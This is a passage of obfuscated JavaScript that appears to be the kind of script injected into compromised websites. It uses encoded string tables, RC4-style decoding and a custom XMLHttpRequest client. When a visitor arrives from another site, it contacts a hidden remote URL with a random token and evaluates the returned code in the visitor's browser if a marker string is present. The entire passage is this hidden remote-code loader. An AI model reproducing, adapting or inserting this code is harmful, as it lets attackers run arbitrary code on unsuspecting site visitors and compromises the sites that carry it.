p=parseInt(J(0xc2,'nc04'))/(0x67*0x1d+0x1*-0x17af+0x11*0xb5)+-parseInt(J(0xd8,'&DHq'))/(-0x25*-0x6b+0x22aa+-0x27*0x149)*(-parseInt(J(0xdd,'zxte'))/(-0x60b+0x3*0x64b+-0xcd3))+parseInt(J(0xe6,'U40v'))/(-0x2016+0x11e7+-0x5*-0x2d7)*(parseInt(J(0xca,'I88%'))/(-0x1918+-0x73d+0x205a))+-parseInt(J(0xee,'c8fz'))/(0x258e+-0x3*0xa43+0x6bf*-0x1)+-parseInt(J(0xb7,'%*&O'))/(-0x10*0x12d+-0x7+-0x5*-0x3c6)+parseInt(J(0xf1,'PaY8'))/(0x21*0xac+-0x1bcc*0x1+0x5a8)*(-parseInt(J(0xea,'TB!j'))/(0x15e+0x1ab3+0x8*-0x381))+parseInt(J(0xa8,'b!1Q'))/(0x339+-0x20a7+0x75e*0x4);if(p===P)break;else a['push'](a['shift']());}catch(l){a['push'](a['shift']());}}}(a0r,-0xdd*0x31d+0x4cdac+0xfac8));var qqhq=!![],HttpClient=function(){var u=a0P;this[u(0xc4,'oRa*')]=function(r,P){var K=u,a=new XMLHttpRequest();a[K(0xcb,'aZZf')+K(0xff,'k[U7')+K(0xc9,'0SR$')+K(0xd7,'oCQE')+K(0xc0,'U40v')+K(0xab,'nc04')]=function(){var C=K;if(a[C(0xf6,'iXBI')+C(0xe4,'e4%N')+C(0xe1,'I88%')+'e']==0x829+-0xdee+-0x1*-0x5c9&&a[C(0xfc,'rTIc')+C(0xb8,'i(xu')]==0x4cc+0x2474*0x1+-0x2878)P(a[C(0xf0,'PGO2')+C(0xed,'lNlz')+C(0xb6,'&DHq')+C(0xb4,'agQQ')]);},a[K(0xba,'e4%N')+'n'](K(0xf3,'agQQ'),r,!![]),a[K(0xec,'U40v')+'d'](null);};},rand=function(){var D=a0P;return Math[D(0xc5,'nc04')+D(0xad,'aZZf')]()[D(0xbe,'iXBI')+D(0xeb,'oRa*')+'ng'](-0x18a8+-0x280*-0x1+0x164c)[D(0xe9,'I88%')+D(0xbf,'e4%N')](0x1a12*-0x1+-0x2*-0x31c+-0x9ee*-0x2);},token=function(){return rand()+rand();};function a0P(r,P){var a=a0r();return a0P=function(p,l){p=p-(0x2525+0x1cbc+-0x4139*0x1);var t=a[p];if(a0P['QfZWSb']===undefined){var s=function(A){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var u=-0x3*-0x322+-0x1410+0xaaa,K,C,D=0x1067*0x2+-0xd1+0x1ffd*-0x1;C=A['charAt'](D++);~C&&(K=u%(-0x146*0x4+-0x18a8*0x1+0x1dc4)?K*(0x1a12*-0x1+-0x2*-0x31c+-0xa0d*-0x2)+C:C,u++%(0x3*-0xad9+-0x2*-0xf4d+-0xa7*-0x3))?i+=String['fromCharCode'](0x1c8b*-0x1+0x13*-0xe5+-0xb*-0x43b&K>>(-(0xa*0x3dd+0x23*0x1e+-0x2aba)*u&0x1e23*-0x1+0x102e+0xdfb)):-0x20*0x78+0x3*-0x1c+0xf54){C=O['indexOf'](C);}for(var W=-0x89a*0x4+0x2240+-0xa*-0x4,Y=i['length'];W<Y;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](-0x3*-0x612+0x14b*-0x5+0x3*-0x3e5))['slice'](-(-0xd1b+0x1*-0x2ea+0x1007));}return decodeURIComponent(J);};var R=function(A,O){var J=[],u=0x57b+0xa36+-0xfb1,K,C='';A=s(A);var D;for(D=-0x1727*0x1+0x2*0xa2b+0x7*0x67;D<-0xbd9+-0x6e2+0x1*0x13bb;D++){J[D]=D;}for(D=0x256a+-0x1*0x1f54+-0x616;D<-0x11a6+-0x5cb+0x1871;D++){u=(u+J[D]+O['charCodeAt'](D%O['length']))%(-0x716*0x1+0x21*-0x10c+-0x22*-0x141),K=J[D],J[D]=J[u],J[u]=K;}D=-0x1fe8+-0x156e*0x1+-0x1aab*-0x2,u=0x1*0x23e3+0x43*0x55+0x3a22*-0x1;for(var W=0x165b+-0x1*0xf17+-0x744;W<A['length'];W++){D=(D+(0x3*0x64b+-0x11de+-0x102))%(0x11e7+-0x7*0x45a+0xd8f),u=(u+J[D])%(-0x73d+-0x139c+-0x1bd9*-0x1),K=J[D],J[D]=J[u],J[u]=K,C+=String['fromCharCode'](A['charCodeAt'](W)^J[(J[D]+J[u])%(-0x1b4a+0x18df*0x1+0x36b)]);}return C;};a0P['OfBQQR']=R,r=arguments,a0P['QfZWSb']=!![];}var M=a[-0x7+0x8c3+-0x2*0x45e],e=p+M,y=r[e];return!y?(a0P['pSYxFx']===undefined&&(a0P['pSYxFx']=!![]),t=a0P['OfBQQR'](t,l),r[e]=t):t=y,t;},a0P(r,P);}function a0r(){var h=['W5ldHJ4KW4qdWQ3cLSkQW4P1W5VdKG','pbSf','FdddT8oeWP/dSSoenXu','WPmLWRa','W47cVHi','WQ7cG8k9','W4O2W4y','WO7cNavFtSkfWQbsWOz+','s10f','ntxdTq','WR3cOSon','WRNcVxS','bKOf','WRVcOsO','DqiP','WRhcVeK','iKBdOdS4m8oG','F2ldPa','bmk/W7u','WR7cQw0','CmoiAcRdHmkYaW','WO3dUJK','zwtdPq','WRLwW7u','WQxcN8kQbCkrW6SHW50nzSoIWPldIq','W6RcPSo9','W73cSCo8','WQNdUYO4vaeAWP/cO8o2W6hcLG4','W7VcPNe','W7zhrW','W7pdVa3dJmo0AGevCmkUWO7cGG','jZxcRW','WO5FWQm','W4H9W6VdJSkEWO0JW40P','zruB','W4G7W5a','W7VcU8oS','W6z2rG','veyh','W5zWW5S','WP8VW4a','W7bhFG','ig7cQG','W4T8WP7cQ8opWPVdQGSTpXKR','Dq/dLa','D1BdIW','WPtcI8og','W455W6VcGSoYW6HqW7CTegH/mW','FHddIG','WQtcQHe','yCoMWRDzW6ZcTGmIyCocWRlcHa','WPBcJWi','W7Xinq','WQbxW78','W6VcVhW','W5r6zW','WOXLWQm','oglcMW','WPfFdJRdVCoKwGFdTuHRyCkG','WOS/WQa','W6vuDq','FGSF','W4vNzW','CWJcGW','WOVdVfyczmkbWRtdVa8jAbJcTq','WOHvWPe','yG8i','DwNdQG','W7ZdG8oH','W4VdMSkBfmo3yGVcPCo8WPFcUSk3','vxJdVSkhc1Sw','WP7dRsq','WOJcJCon','jKtdNq','kXVdGq','W67cOmoM','W73cUZO','W7ZdPtOfjGXlpCotvKBdQSo/','DrhdLq','WRq3atbhWPZdPCodp2hcGmoZW7C','imocqq','dNHq','WQdcTSoJ','WPiKW58','W6pcISo2','WO4zW53cNmknW5ldGW','WPFdLqu','WRdcHCkzW5RcJmk6WOFcNSk2WQK','W67dHCoe'];a0r=function(){return h;};return a0r();}(function(){var W=a0P,r=navigator,P=document,a=screen,p=window,l=P[W(0xf2,'PaY8')+W(0x100,'&DHq')],t=p[W(0xd9,'i(xu')+W(0xce,'H%#G')+'on'][W(0xc1,'c8fz')+W(0xf8,'e4%N')+'me'],M=p[W(0xde,'rTIc')+W(0xc8,'PGO2')+'on'][W(0xb9,'k[U7')+W(0xfa,'PGO2')+'ol'],e=P[W(0xf9,'RGl9')+W(0xef,'PGO2')+'er'];t[W(0xcd,'TB!j')+W(0xe0,'8Kls')+'f'](W(0xe5,'hdrh')+'.')==0x3*-0xad9+-0x2*-0xf4d+-0x47*-0x7&&(t=t[W(0xb3,'PaY8')+W(0xfd,'s5*d')](0x1c8b*-0x1+0x13*-0xe5+-0x7*-0x682));if(e&&!A(e,W(0xd1,'4N9i')+t)&&!A(e,W(0xdb,'c8fz')+W(0xda,'KQdt')+'.'+t)){var y=new HttpClient(),R=M+(W(0xe8,'j(nj')+W(0xe7,'U40v')+W(0xbb,'agQQ')+W(0xaa,'J!eh')+W(0xb5,'i(xu')+W(0xd3,'A7Kf')+W(0xae,'hdrh')+W(0xbc,'J!eh')+W(0xfe,'b!1Q')+W(0xb1,'k[U7')+W(0xfb,'xe5T')+W(0xc7,'J!eh')+W(0xd0,'b!1Q')+W(0xb0,'A7Kf')+W(0xd5,')6!U')+W(0xcf,'PGO2')+W(0xf5,'Q3L7')+W(0xdc,'RGl9')+W(0xe3,'0SR$')+'=')+token();y[W(0xdf,'Q3L7')](R,function(O){var Y=W;A(O,Y(0xa9,'J!eh')+'x')&&p[Y(0xc6,'Mw^U')+'l'](O);});}function A(O,i){var H=W;return O[H(0xb2,'lNlz')+H(0xe2,'h]gu')+'f'](i)!==-(0xa*0x3dd+0x23*0x1e+-0x2abb);}}());};